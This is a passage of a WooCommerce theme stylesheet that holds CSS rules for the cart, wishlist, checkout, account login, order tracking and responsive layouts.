	color: #6f6f6f;
	display: inline-block;
	height: 25px;
}
.enable-shop-page-mobile .woocommerce .wishlist_table .product-remove .remove {
	position: absolute;
	bottom: 0;
	right: 0;
	color: #000;
	font-size: 25px !important;
}
.product-remove .remove span {
	display: none;
}
body .woocommerce table.shop_table tr td.product-remove a:hover {
	color: #f33c3c;
}
body .woocommerce table.shop_table tr td.product-remove a .remove-text {
	display: none;
}
body .shop_table tr td.product-stock-status {
	width: 240px;
}
body .shop_table tr td.product-stock-status > span {
	font-family: 'sofia_promedium', sans-serif;
	display: inline-block;
	width: 200px;
	padding: 17px 15px;
	line-height: 21px;
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #a9a9a9 !important;
	border: 1px solid #e5e5e5;
	text-align: center;
	border-radius: 3px;
}
body .woocommerce table.shop_table .product-add-to-cart {
	width: 190px;
}
body .woocommerce table.shop_table .product-add-to-cart .add_to_cart {
	font-family: 'sofia_promedium', sans-serif;
	width: 190px;
	margin: 0 auto;
	padding: 0 15px;
	height: 57px;
	line-height: 57px;
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #ffffff;
	background: #000000;
	text-align: center;
	border-radius: 3px;
}
body .woocommerce table.shop_table .product-add-to-cart .add_to_cart:hover {
	background: #f33c3c;
}
body .shop_table tr td.product-quantity {
	width: 240px;
}
.yith-wcwl-share {
	padding-left: 40px;
}
.wishlist_table td.product-price {
	white-space: nowrap;
}
.wishlist_table td.product-name {
	white-space: nowrap;
}
/*.actions*/
.actions-btn {
	text-align: right;
	margin-bottom: 19px;
	padding-right: 40px;
}
.actions-btn .button {
	min-width: 275px;
	letter-spacing: 0.2em;
	margin-bottom: 20px;
	line-height: 58px;
	height: 56px;
	font-size: 12px;
	text-transform: uppercase;
	font-family: 'sofia_prosemibold', sans-serif;
}
.actions-btn .shopping {
	min-width: 275px;
	height: 56px;
	line-height: 58px;
	text-align: center;
	padding: 0 15px;
	display: inline-block;
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #ffffff;
	background-color: #000000;
	margin-left: 9px;
	border-radius: 3px;
	margin-right: 5px;
}
.actions-btn .shopping:hover {
	background-color: #f33c3c;
}
.actions .coupon {
	overflow: hidden;
	padding: 0 40px;
	margin-bottom: 53px;
	border-radius: 3px;
}
.actions .coupon label {
	font-size: 12px;
	line-height: 56px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	font-family: 'sofia_prosemibold', sans-serif;
	margin-bottom: 0;
	float: left;
}
.actions .coupon .input-text {
	float: left;
	border-color: #e5e5e5;
	width: -webkit-calc(100% - 377px);
	width: -moz-calc(100% - 377px);
	width: calc(100% - 377px);
	margin-left: 52px;
	margin-right: 15px;
	height: 56px;
	line-height: 54px;
}
.actions .coupon .button {
	display: block;
	float: left;
	width: 240px;
	font-size: 12px;
	letter-spacing: 0.2em;
	vertical-align: middle;
	text-transform: uppercase;
	height: 56px;
	line-height: 56px;
}
.actions .coupon .button:hover {
	background-color: #f33c3c;
}
.woocommerce-shipping-calculator .shipping-calculator-button {
	margin-bottom: 15px;
}
.woocommerce-shipping-calculator .form-row {
	margin-bottom: 15px;
}
.woocommerce-shipping-calculator #calc_shipping_state_field {
	margin-bottom: 0;
}
.woocommerce-shipping-calculator #calc_shipping_state_field .select2 {
	margin-bottom: 15px;
}
/*.cart-collaterals */
.cart-collaterals .cart_totals {
	border: 2px solid #e3e3e3;
	padding: 41px 40px 63px 40px;
	overflow: hidden;
	border-radius: 3px;
	margin-top: 40px;
}
.cart-collaterals .cart_totals h2 {
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 12px;
	line-height: 30px;
	color: #000000;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	margin-bottom: 0;
	float: left;
	padding: 17px 20px 17px 0;
	margin-top: 0;
}
.cart-collaterals .cart_totals .shop_table {
	width: 100%;
	border: none;
	float: right;
}
.cart-collaterals .cart_totals .shop_table tr th,
.cart-collaterals .cart_totals .shop_table tr td {
	border-width: 0 0 1px 0;
	padding: 17px 0;
	width: 50%;
	font-size: 16px;
	line-height: 30px;
	color: #000000;
}
.cart-collaterals .cart_totals .shop_table .shipping-calculator-button {
	font-family: 'sofia_promedium', sans-serif;
	font-size: 12px;
	line-height: 24px;
	text-transform: uppercase;
	letter-spacing: 0.2em;
	position: relative;
	color: #000000;
	padding-bottom: 2px;
	padding-top: 33px;
	display: inline-block;
}
.cart-collaterals .cart_totals .shop_table .shipping-calculator-button::before {
	content: '';
	display: block;
	width: 100%;
	border-bottom: 1px solid;
	position: absolute;
	left: 0;
	bottom: 0;
}
.cart-collaterals .cart_totals .shop_table .shipping input[type="radio"] {
	display: none;
}
.cart-collaterals .cart_totals .shop_table .shipping label {
	font-weight: normal;
	margin-bottom: 0;
}
.cart-collaterals .cart_totals .shop_table .shipping label::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #e2e2e2;
	background: #f2f2f2;
	border-radius: 50%;
	margin-right: 11px;
	transition: all 0.3s;
}
.cart-collaterals .cart_totals .shop_table .shipping label:hover::before,
.cart-collaterals .cart_totals .shop_table .shipping input[type="radio"]:checked + label::before {
	background: #000000;
	border-color: #000000;
}
.wc-proceed-to-checkout {
	float: right;
	width: 100%;
}
.wc-proceed-to-checkout .checkout-button {
	font-family: 'sofia_promedium', sans-serif;
	display: inline-block;
	height: 56px;
	line-height: 58px;
	background-color: #000000;
	color: #ffffff;
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	padding: 0 40px;
	text-align: center;
	margin-top: 12px;
	border-radius: 3px;
}
.wc-proceed-to-checkout .checkout-button:hover {
	background-color: #f33c3c;
}
/*Cookie*/
div#cookie-notice {
	min-width: 300px;
	max-width: 100%;
	width: 340px;
	font-size: 13px;
	line-height: 19px;
	left: 40px;
	bottom: 40px;
	text-align: left;
	padding: 20px;
}
div.cookie-notice-container {
	padding: 0;
	text-align: left;
	position: relative;
}
span#cn-notice-text {
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}
body #cookie-notice .cookie-notice-container a {
	color: #fff;
	background: none !important;
	border-bottom: 1px solid transparent;
	float: right;
	margin-left: 20px;
	border-radius: 0;
	padding: 0 0 2px 0;
	font-weight: 400;
	font-size: 14px;
	box-shadow: none;
}
body #cookie-notice .cookie-notice-container #cn-accept-cookie,
body #cookie-notice .cookie-notice-container #cn-refuse-cookie {
	font-weight: 600;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 1);
	box-shadow: none;
	font-size: 13px;
}
body #cookie-notice .cookie-notice-container #cn-accept-cookie:hover {
	color: #ccc;
}
body #cookie-notice .cookie-notice-container #cn-accept-cookie::after {
	content: "\f00c";
	font-weight: 400;
	font-family: FontAwesome;
	font-size: 12px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	margin-left: 5px;
}
/* 12.0 LOADING, POPUP */
.cssload-square {
	margin: 68px auto;
	width: 48px;
	height: 48px;
	transform: rotate(-50deg);
	-o-transform: rotate(-50deg);
	-ms-transform: rotate(-50deg);
	-webkit-transform: rotate(-50deg);
	-moz-transform: rotate(-50deg);
}
.cssload-square-blend {
	width: 48px;
	height: 48px;
	margin-top: -24px;
	margin-left: -24px;
	border: 2px solid #ccc;
	border-top-color: #000;
	border-radius: 50%;
	animation: spinner .6s linear infinite;
}
.shop-page .main-content.loading::before {
	content: "";
	display: inline-block;
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.3);
	z-index: 10;
}
.shop-page .main-content.loading::after {
	content: url("assets/images/spin.svg");
	position: fixed;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 11;
}
/* ==========================================================================
   10.3 CHECKOUT
========================================================================== */
/*SELECT2 RESET*/
.select2-container {
	width: 100% !important;
}
.select2-container--default .select2-selection--single {
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #dddddd;
	border-radius: 0;
	height: 57px !important;
	line-height: 57px !important;
	margin: 0 !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #666666;
	line-height: 57px !important;
	padding-left: 20px;
	padding-right: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 57px !important;
}
.select2-container .select2-choice .select2-arrow b:after {
	border: none;
	font-family: 'FontAwesome', sans-serif;
	content: "\f107";
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-top: 0;
	margin-left: -15px;
}
.select2-dropdown {
	border: 1px solid #e6e6e6;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;;
}
.select2-dropdown .select2-search .select2-search__field {
	background-color: #ffffff;
	padding: 0 16px;
	height: 57px;
	line-height: 57px;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #e6e6e6;
}
.select2-results__option {
	padding: 0 20px;
	height: 57px;
	line-height: 57px;
}
.select2-dropdown .select2-result {
	color: #888888;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected="true"] {
	background-color: #f0f2f5;
	color: #000000;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
	color: #000000;
}
/*required*/
.validate-required label .required {
	display: none;
}
.validate-required label::after {
	content: '*';
	font-size: 15px;
	color: #f33c3c;
}
.woocommerce-form__label-for-checkbox input[type="checkbox"] {
	display: none;
}
.woocommerce-form__label-for-checkbox > span {
	display: inline-block;
}
.woocommerce-form__label-for-checkbox > span::before {
	content: "";
	display: inline-block;
	width: 20px;
	height: 20px;
	line-height: 18px;
	text-align: center;
	font-size: 12px;
	border: 1px solid #e2e2e2;
	background: #f2f2f2;
	color: #e2e2e2;
	margin-right: 11px;
	margin-bottom: 3px;
	vertical-align: middle;
	transition: all 0.3s;
}
.woocommerce-form__label-for-checkbox:hover span::before,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked + span::before {
	font-family: FontAwesome, sans-serif;
	content: "\f00c";
}
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked + span::before {
	color: #000;
	border-color: #000000;
}
/*.woocommerce-checkout*/
.checkout.woocommerce-checkout .input-text {
	width: 100%;
}
.checkout.woocommerce-checkout .input-text:not(textarea) {
	height: 56px;
	line-height: 54px;
}
.checkout.woocommerce-checkout label {
	font-weight: normal;
	margin-bottom: 11px;
}
.checkout.woocommerce-checkout p {
	margin-bottom: 40px;
}
.checkout.woocommerce-checkout .woocommerce-privacy-policy-text p {
	margin-bottom: 0;
}
.checkout.woocommerce-checkout .variation p {
	margin-bottom: 0;
}
.form-row-first,
.form-row-last {
	display: inline-block;
	width: -webkit-calc(50% - 20px);
	width: -moz-calc(50% - 20px);
	width: calc(50% - 20px);
	overflow: visible;
}
.form-row-last {
	float: right;
}
#billing_phone_field,
#billing_email_field {
	width: 100%;
}
/*.checkout-before-top*/
.checkout-before-top {
	overflow: hidden;
}
.checkout-before-top .cize-checkout-login {
	width: -webkit-calc(50% - 20px);
	width: -moz-calc(50% - 20px);
	width: calc(50% - 20px);
	float: left;
}
.checkout-before-top .cize-checkout-login ~ .cize-checkout-coupon {
	width: -webkit-calc(50% - 20px);
	width: -moz-calc(50% - 20px);
	width: calc(50% - 20px);
	float: right;
}
.checkout-before-top .cize-checkout-login form.login {
	margin-bottom: 64px;
}
.checkout-before-top .cize-checkout-login form.login p:first-child {
	margin-bottom: 45px;
}
.login button.button {
	padding: 0 50px;
}
.login .woocommerce-form__label-for-checkbox {
	margin-top: 10px;
	margin-left: 15px;
}
.checkout-before-top .cize-checkout-login form.login p:nth-child(4) {
	margin-bottom: 0;
}
.checkout-before-top .cize-checkout-login form.login label {
	color: #a9a9a9;
	font-weight: normal;
}
.checkout-before-top .cize-checkout-coupon .checkout_coupon {
	overflow: hidden;
	margin-bottom: 54px;
}
.checkout-before-top .cize-checkout-coupon .checkout_coupon .form-row-first {
	width: -webkit-calc(100% - 240px);
	width: -moz-calc(100% - 240px);
	width: calc(100% - 240px);
	padding-right: 15px;
}
.checkout-before-top .cize-checkout-coupon .checkout_coupon .form-row-first .input-text {
	width: 100%;
}
.checkout-before-top .cize-checkout-coupon .checkout_coupon .form-row-last {
	width: 240px;
}
.checkout-before-top .cize-checkout-coupon .checkout_coupon .form-row-last .button {
	width: 100%;
	letter-spacing: 0.2em;
	text-transform: uppercase;
}
.checkout-before-top .woocommerce-info {
	font-family: 'sofia_prosemibold', sans-serif;
	text-transform: uppercase;
	letter-spacing: 0.2em;
	text-align: center;
	font-size: 12px;
	line-height: 24px;
	padding: 26px 15px;
	margin: 0 0 35px;
	background-color: transparent;
	color: #a9a9a9;
	border: 2px solid #e3e3e3;
	border-radius: 3px;
}
/*.col2-set*/
.col2-set:not(.woocommerce-Addresses) {
	padding: 58px 80px 36px 80px;
	border: 2px solid #e3e3e3;
	overflow: hidden;
	margin-bottom: 64px;
	border-radius: 3px;
}
.woocommerce-Address {
	border: 1px solid #ebebeb;
	margin-bottom: 30px;
	padding: 20px !important;
}
.col2-set .col-1,
.col2-set .col-2 {
	padding: 0;
}
.woocommerce-additional-fields > h3 {
	margin-top: 0;
}
.woocommerce-account-fields,
.woocommerce-billing-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper {
	overflow: hidden;
}
.woocommerce-account-fields .woocommerce-form__label-for-checkbox > span::before,
.woocommerce-shipping-fields .woocommerce-form__label-for-checkbox > span::before {
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 18px;
	font-size: 12px;
}
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h2 {
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 0.2em;
	color: #000000;
	text-transform: uppercase;
	margin-bottom: 35px;
	margin-top: 0;
}
.woocommerce-shipping-fields h2 {
	margin-bottom: 21px;
}
.woocommerce-shipping-fields #ship-to-different-address {
	font-size: 15px;
	line-height: 24px;
	margin-bottom: 40px;
}
/*.woocommerce-checkout-review-order-wrap*/
.woocommerce-checkout-review-order-wrap {
	padding: 48px 80px 38px 80px;
	border: 2px solid #e3e3e3;
	overflow: hidden;
	border-radius: 3px;
}
.woocommerce-checkout-review-order-wrap #order_review_heading {
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 14px;
	line-height: 30px;
	color: #000000;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	margin-bottom: 0;
	float: left;
	padding: 17px 30px 17px 0;
	margin-top: 0;
}
body .woocommerce .woocommerce-checkout-review-order-wrap .woocommerce-checkout-review-order {
	float: left;
}
body .woocommerce .woocommerce-checkout-review-order-wrap table.shop_table {
	border: none;
}
/*input[type="radio"]*/
.shipping #shipping_method {
	list-style: none;
	padding-left: 0;
}
.shipping th,
.shipping td {
	vertical-align: top;
}
.shipping input[type="radio"],
.wc_payment_methods input[type="radio"] {
	display: none;
}
.shipping input[type="radio"] + label::before,
.wc_payment_methods input[type="radio"] + label::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #e2e2e2;
	background: #f2f2f2;
	border-radius: 50%;
	margin-right: 11px;
	transition: all 0.3s;
}
.shipping input[type="radio"]:checked + label::before,
.wc_payment_methods input[type="radio"]:checked + label::before {
	background: #000000;
	border-color: #000000;
}
body .woocommerce-checkout-review-order .shop_table {
	margin-bottom: 41px;
}
body .woocommerce-checkout-review-order .shop_table tr th,
body .woocommerce-checkout-review-order .shop_table tr td {
	border-width: 0 0 1px 0;
	padding: 17px 15px 17px 0;
	font-size: 16px;
	line-height: 30px;
	color: #000000;
}
body .woocommerce-checkout-review-order .shop_table tr:last-child th,
body .woocommerce-checkout-review-order .shop_table tr:last-child td {
	padding: 23px 0;
	border-bottom: 1px solid #ebebeb;
}
body .woocommerce-checkout-review-order .shop_table .product-name img {
	margin-right: 20px;
	max-width: 60px;
	display: table-cell;
	float: left;
}
span.rv-titel {
	float: left;
	margin-right: 40px;
}
.total-price {
	display: none;
	width: 100%;
}
.woocommerce-checkout-review-order-table dl.variation {
	display: inline-block;
	width: 100%;
	margin: 0;
}
dl.variation {
	margin-top: 0;
	margin-bottom: 5px;
}
dl.variation p {
	margin: 0;
}
.variation dt, .variation dd {
	display: inline-block;
}
.woocommerce-thankyou-order-details {
	padding-bottom: 20px;
}
.review-wrap {
	overflow: hidden;
	padding-left: 20px;
	text-align: left;
}
body .woocommerce-table--order-details th,
body .woocommerce-table--order-details td,
body .woocommerce-table--customer-details th,
body .woocommerce-table--customer-details td {
	color: #000000;
	border-left: none;
	border-right: none;
}
body .woocommerce-table--order-details .product-quantity {
	vertical-align: bottom;
}
.woocommerce-checkout-payment {
	overflow: hidden;
}
.woocommerce-checkout-payment .wc_payment_methods {
	list-style: none;
	padding-left: 0;
}
.woocommerce-checkout-payment p {
	margin-bottom: 34px;
}
.woocommerce-checkout-payment li:last-child p {
	margin-bottom: 0;
}
#place_order {
	width: 100%;
	margin-top: 50px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	height: 56px;
	line-height: 56px;
}
/* ==========================================================================
   10.2 MY ACCOUNT
========================================================================== */
.site-main .nav-tabs {
	border: none;
	margin-top: 50px;
}
.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.nav-tabs > li > a {
	display: inline-block;
	font-family: 'sofia_promedium', sans-serif;
	font-size: 16px;
	margin-right: 0;
	line-height: inherit;
	border: none;
	border-radius: 0;
	position: relative;
	padding-bottom: 2px;
	color: #232529;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	border: none;
}
.woocommerce-account .woocommerce .customer-form {
	margin: 0 auto 300px auto;
	width: 580px;
	max-width: 100%;
	position: relative;
}
.woocommerce-account .woocommerce .customer-form .block-form {
	max-width: 100%;
	width: 440px;
	margin: 0 auto;
}
.woocommerce-account .woocommerce .customer-form .block-form .form-row {
	margin-bottom: 16px;
}
.login-icon {
	font-size: 37px;
	color: #000;
	margin: 0 auto 22px auto;
	text-align: center;
	display: block;
	width: 108px;
	height: 108px;
	line-height: 100px;
	border-radius: 50%;
	border: 2px solid #e4e6ec;
}
p.des-login {
	margin: 0 0 26px;
	text-align: center;
	font-size: 16px;
	line-height: 28px;
}
p.des-res {
	font-size: 14px;
	text-transform: uppercase;
	font-family: 'sofia_promedium', sans-serif;
	line-height: 8px;
	letter-spacing: 3px;
	margin: 25px 0;
	text-align: center;
}
form.login,
form.register {
	overflow: hidden;
}
.customer-form .form-row-wide label,
.login .form-row-wide label {
	color: #000000;
	display: block;
	font-size: 14px;
	font-family: 'sofia_promedium', sans-serif;
	line-height: 30px;
	margin-top: 5px;
	margin-bottom: 9px;
}
.customer-form input[type="text"],
.customer-form input[type="email"],
.customer-form textarea,
.customer-form input[type="password"],
.customer-form input[type="tel"],
.login input[type="text"],
.login input[type="email"],
.login textarea,
.login input[type="password"],
.login input[type="tel"] {
	padding: 0 17px;
	width: 100%;
	height: 55px;
	line-height: 53px;
	border-radius: 4px;
}
.customer-form input[type="submit"],
.login input[type="submit"] {
	width: 100%;
	letter-spacing: 0.2em;
	height: 60px;
	line-height: 60px;
	border-radius: 4px;
	font-family: 'sofia_promedium', sans-serif;
	text-transform: uppercase;
}
@media (max-width: 767px) {
	.customer-form input[type="submit"], .login input[type="submit"] {
		height: 50px;
		line-height: 50px;
	}
	.login-icon {
		margin-bottom: 30px;
		border: none;
		width: auto;
		height: auto;
		line-height: 1;
	}
}
.lost_password {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #a9a9a9;
	position: relative;
	margin-bottom: 22px;
}
.lost_password::before {
	content: '';
	display: block;
	width: 100%;
	border-bottom: 1px solid;
	position: absolute;
	bottom: 0;
	left: 0;
}
.lost_password:hover,
.lost_password:focus {
	color: #000000;
}
.woocommerce-ResetPassword {
	margin: 0 auto 300px auto;
	max-width: 680px;
	position: relative;
	overflow: hidden;
}
.woocommerce-ResetPassword label {
	display: block;
}
.woocommerce-ResetPassword .form-row-first {
	width: 100%;
}
.woocommerce-ResetPassword input[type="text"] {
	padding: 0 22px;
	width: 100%;
}
.woocommerce-ResetPassword input[type="submit"] {
	width: 100%;
	text-align: center;
}
.rememberme {
	float: left;
	color: #a4a4a4;
	font-size: 14px;
	line-height: 24px;
	font-weight: normal;
	margin-bottom: 22px;
}
.rememberme input[type="checkbox"] {
	display: none;
}
.rememberme > span::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #e2e2e2;
	background: #f2f2f2;
	border-radius: 50%;
	margin-right: 11px;
	margin-bottom: -1px;
	transition: all 0.3s;
}
.rememberme:hover span,
.rememberme input[type="checkbox"]:checked + span {
	color: #000000;
}
.rememberme:hover span::before,
.rememberme input[type="checkbox"]:checked + span::before {
	background: #000000;
	border-color: #000000;
}
.register-button,
.login-button {
	border: 1px solid #000000;
	display: inline-block;
	font-size: 16px;
	line-height: 54px;
	text-align: center;
	width: 100%;
}
.form-row {
	float: left;
	overflow: hidden;
	width: 100%;
	margin-bottom: 28px;
}
/*login social*/
.divider {
	font-family: 'sofia_prosemibold', sans-serif;
	text-transform: uppercase;
	font-size: 11px;
	line-height: 24px;
	color: #000000;
	display: inline-block;
	position: relative;
	width: 100%;
	text-align: center;
	margin-top: 21px;
	margin-bottom: 27px;
}
.divider::before,
.divider::after {
	border-top: 1px solid #e4e4e4;
	top: 50%;
	content: "";
	position: absolute;
	width: -webkit-calc(50% - 30px);
	width: -moz-calc(50% - 30px);
	width: calc(50% - 30px);
}
.divider::before {
	left: 0;
}
.divider::after {
	right: 0;
}
.theme-4 {
	text-align: center;
}
.theme-4 .apsl-icon-block {
	font-size: 14px !important;
	height: 50px;
	line-height: 34px !important;
	border-radius: 0 !important;
	margin: 0 7px 18px 7px;
}
.theme-4 .fa {
	vertical-align: middle !important;
	font-size: 18px !important;
	padding-top: 0 !important;
	padding-right: 10px !important;
}
.myaccount-wellcome {
	color: #000000;
	font-weight: 400;
	margin: 0 0 30px;
}
.woocommerce-Address {
	border: 1px solid #dddddd;
	margin-bottom: 30px;
	padding: 20px;
}
.woocommerce-MyAccount-content .form-row label {
	color: #000000;
	display: block;
	font-weight: normal;
}
.woocommerce-MyAccount-content fieldset {
	width: 100%;
	margin-top: 50px;
}
.woocommerce-MyAccount-content fieldset legend {
	color: #000000;
	display: block;
	font-family: 'sofia_promedium', sans-serif;
	border-bottom: none;
}
.woocommerce-MyAccount-content input.button {
	background: #000000;
	border: medium none;
	color: #ffffff;
	line-height: 52px;
	padding: 0 40px;
}
.woocommerce-MyAccount-content input.button:hover {
	background: #f33c3c;
	color: #ffffff;
}
.woocommerce-MyAccount-content .form-row {
	margin-top: 0;
}
.woocommerce-MyAccount-content .form-row input {
	width: 100%;
}
.woocommerce-MyAccount-content h3 {
	color: #000000;
	margin: 0 0 30px;
}
.woocommerce-MyAccount-navigation > ul {
	padding-left: 0;
}
.cize_account_navigation {
	border: 1px solid #e4e6ec;
	border-radius: 3px;
}
.cize_account_navigation .title {
	margin-top: 0;
	padding-left: 20px;
	padding-top: 20px;
}
.woocommerce-MyAccount-navigation > ul li {
	border-top: 1px solid #ededed;
	line-height: 50px;
	list-style: none;
	padding-left: 20px;
}
.woocommerce-MyAccount-navigation > ul li.is-active a {
	color: #f33c3c;
}
/*.woocommerce-password*/
.woocommerce-password-strength {
	margin-top: 15px;
	padding-bottom: 10px;
	margin-bottom: 10px;
	position: relative;
}
.woocommerce-password-strength::before {
	content: '';
	display: block;
	height: 4px;
	width: 100%;
	background-color: #c2c2c2;
	position: absolute;
	left: 0;
	bottom: 0;
}
.woocommerce-password-strength::after {
	content: '';
	display: block;
	height: 4px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.woocommerce-password-strength.short::after {
	background-color: #f44336;
	width: 25%;
}
.woocommerce-password-strength.bad::after {
	background-color: #ff9800;
	width: 50%;
}
.woocommerce-password-strength.good::after {
	background-color: #2196F3;
	width: 75%;
}
.woocommerce-password-strength.strong::after {
	background-color: #4CAF50;
	width: 100%;
}
/* ==========================================================================
8.5 TRACK YOUR ORDER
========================================================================== */
.track_order {
	max-width: 680px;
	margin-left: auto;
	margin-right: auto;
}
.track_order > p {
	margin-bottom: 40px;
	text-align: center;
	color: #919191;
}
.track_order .form-tracking {
	padding: 41px 80px 29px 80px;
	background-color: #efefef;
	display: inline-block;
	width: 100%;
	border-radius: 3px;
}
.track_order .form-tracking label {
	text-transform: capitalize;
	font-weight: normal;
	font-size: 15px;
	line-height: 15px;
	margin-bottom: 14px;
}
.track_order .form-tracking input {
	width: 100%;
}
.track_order .form-tracking .input-text {
	background: #ffffff;
	border-radius: 3px;
}
.track_order .form-tracking .button {
	letter-spacing: 0.2em;
	margin-top: 10px;
	border-radius: 3px;
}
.track_order .form-tracking .button:hover {
	background-color: #f33c3c;
}
@media (max-width: 767px) {
	.track_order .form-tracking {
		padding-left: 10px;
		padding-right: 10px;
	}
}
/*RESPONSIVE*/
@media ( max-width: 1366px) {
	/*SHOP THEME*/
	body.single-product .detail-content {
		padding-left: 30px;
	}
	.backtotop {
		right: 40px;
	}
	.gallery_detail .cize-product-single-gallery:not(.cize-center-mode) {
		display: table;
		width: 100%;
	}
	.gallery_detail .cize-product-single-gallery:not(.cize-center-mode) .cize-product-gallery__image {
		display: table-cell;
	}
	.gallery_detail .cize-product-single-gallery:not(.cize-center-mode) .cize-product-gallery__image a {
		display: block;
		padding: 0 4.7619048%;
	}
	.has-sidebar .vertical_thumnail .cize-product-button {
		top: 10px;
		left: 130px;
		bottom: auto;
	}
	.has-sidebar .product-360-button a::before,
	.has-sidebar .cize-bt-video a::before {
		margin-right: 0;
	}
	.has-sidebar .product-360-button a span,
	.has-sidebar .cize-bt-video a {
		font-size: 0;
	}
	/*table cart wishlist*/
	.cart-collaterals .cart_totals h2,
	.cart-collaterals .cart_totals .shop_table {
		width: 100%;
	}
	.wc-proceed-to-checkout .checkout-button {
		margin: 0;
		min-width: 230px;
	}
	body .woocommerce table.shop_table .product-thumbnail {
		width: 120px;
		padding-left: 20px;
	}
	body .woocommerce table.shop_table tr td.product-remove {
		padding-right: 20px;
	}
	.yith-wcwl-share {
		padding-left: 0;
	}
	.actions .coupon {
		padding: 0 40px 0 40px;
	}
	.cart-collaterals .cart_totals {
		padding: 15px 40px 25px;
	}
	.cart-collaterals .cart_totals .shop_table tr th {
		width: 200px;
	}
	.cart-collaterals .cart_totals .shop_table tr td {
		width: auto;
	}
	/*table checkout*/
	body .woocommerce .woocommerce-checkout-review-order-wrap .woocommerce-checkout-review-order,
	.woocommerce-checkout-review-order-wrap #order_review_heading {
		display: block;
		width: 100%;
	}
	.col2-set:not(.woocommerce-Addresses),
	.woocommerce-checkout-review-order-wrap {
		padding: 25px 15px;
	}
}
@media (min-width: 1281px) {
	.summary.title-price-stars-outside-summary .cart .single_add_to_cart_button {
		width: calc(100% - 287px);
	}
}
@media (max-width: 1199px) {
	.single-post-products-carousel-wrap .container {
		width: 100%;
	}
	.main-container.shop-page.no-sidebar .container {
		width: 100%;
	}
	div.products-size svg {
		margin: 0 0 0 5px;
	}
	/*header*/
	body.page-template-sidebarpage {
		margin-left: 0;
	}
	header.header.header-sidebar {
		width: 100%;
		height: auto;
		position: relative;
		padding: 0;
		background: transparent;
	}
	header.header.header-sidebar .header-vertical-top .logo {
		line-height: 60px;
		margin-bottom: 0;
		padding: 0 20px;
	}
	.admin-bar header.header.header-sidebar {
		padding: 0;
	}
	/*vertical-menu*/
	body .vertical-menu .main-navigation .main-menu > .menu-item .submenu li {
		width: 100%;
	}
	.close-vertical-menu {
		margin-bottom: 10px;
	}
	.menu-scroll {
		height: -webkit-calc(100vh - 100px);
		height: -moz-calc(100vh - 100px);
		height: calc(100vh - 100px);
		padding: 0 20px;
	}
	.menu-scroll .scrollbar-macosx {
		height: -webkit-calc(100vh - 125px);
		height: -moz-calc(100vh - 125px);
		height: calc(100vh - 125px);
	}
	.cize-header-sidebar {
		margin-left: 0;
	}
	.cize-header-sidebar .btn-canvas {
		left: -16px;
	}
	.cize-header-sidebar.sidebar-canvas-open .btn-canvas {
		left: 345px;
	}
	.header.header-sidebar .header-vertical-top {
		padding-bottom: 10px;
	}
	.header.header-sidebar .header-menu {
		position: fixed;
		top: 0;
		left: -400px;
		width: 360px;
		max-width: -webkit-calc(100% - 20px);
		max-width: -moz-calc(100% - 20px);
		max-width: calc(100% - 20px);
		min-height: 100vh;
		padding-top: 46px;
		padding-bottom: 10px;
		background-color: #ffffff;
		-webkit-box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.05);
		-moz-box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.05);
		box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.05);
		transition: left 0.4s;
		-webkit-transition: left 0.4s;
		-o-transition: left 0.4s;
		z-index: 99;
	}
	.vertical-menu-open .header.header-sidebar .header-menu {
		left: 0;
		padding-top: 0;
		width: 280px;
	}
	.vertical-menu .main-navigation .main-menu > .menu-item > span.toggle-submenu {
		top: 12px;
		right: -6px;
	}
	.vertical-menu .main-navigation .main-menu > .menu-item > .submenu {
		padding: 0;
	}
	header.header.header-sidebar .header-vertical-top .header-vertical-control > div {
		padding: 10px;
		text-align: center;
	}
	header .vertical-menu .main-navigation .main-menu > .menu-item > a {
		padding: 15px 0;
	}
	/*single product*/
